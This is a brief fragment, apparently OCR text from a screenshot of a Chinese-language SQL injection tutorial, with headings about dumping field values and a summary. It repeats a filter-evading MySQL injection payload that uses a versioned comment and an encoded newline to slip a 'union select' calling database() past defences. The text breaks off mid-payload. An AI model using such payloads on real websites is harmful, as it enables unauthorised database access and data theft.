
-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*
-+
爆字段中的值
-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*
总结